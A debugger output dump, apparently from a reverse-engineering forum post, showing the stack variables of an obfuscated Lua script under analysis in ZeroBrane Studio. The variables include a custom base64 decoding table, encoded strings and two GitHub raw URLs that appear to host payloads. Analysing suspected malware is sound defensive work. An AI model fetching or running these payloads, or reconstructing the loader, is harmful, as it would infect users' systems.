 Output (suspended) Remote console Markers
Program starting as '"C:\Users\Admin\Desktop\Release.v1.5.0\ZeroBraneStudio\bin\lua.exe" -e "io.stdout:setvbuf('no')"
"C:\Users\Admin\AppData\Local\Temp\.FA4C.tmp"'.
Program 'lua.exe' started in 'C:\Users\Admin\Desktop\Release.v1.5.0\ZeroBraneStudio\myprograms' (pid: 2472).
Debugging session started in 'C:\Users\Admin\Desktop\Release.v1.5.0\ZeroBraneStudio\myprograms\'.
Stack
main chunk at line 683 (defined in C:/Users/Admin/Desktop/cli.txt)
A = "mrll"
b = 0
B = function() --[[..skipped..]] end
g = 0
h = {"mrll", "sudccWbdAJFD7zMtTPw6rXk9Ny45PzpuuFItbFAd1EwScXFBZ3rs", "4wqc", "qEm5c1==", "4NvWz6Vb", "p1==", "dRx8BC==", "1fG68IFtmpkWTD
k = function() --[[..skipped..]] end
M = function() --[[..skipped..]] end
m = nil
O = function() --[[..skipped..]] end
s = function() --[[..skipped..]] end
T = function() --[[..skipped..]] end
U = {["+"] = 61, ["/"] = 35, ["0"] = 31, ["1"] = 48, ["2"] = 11, ["3"] = 1, ["4"] = 10, ["5"] = 58, ["6"] = 22, ["7"] = 23, ["8"] = 18, ["9"] = 62, A = 33, B = 60, C =
V = "https://raw.githubusercontent.com/tym884/test/refs/heads/master/ss64.txt"
y = "https://raw.githubusercontent.com/tym884/test/refs/heads/master/ss86.txt"
URL
Z = {}
吾爱破解论坛
www.52pojie.cn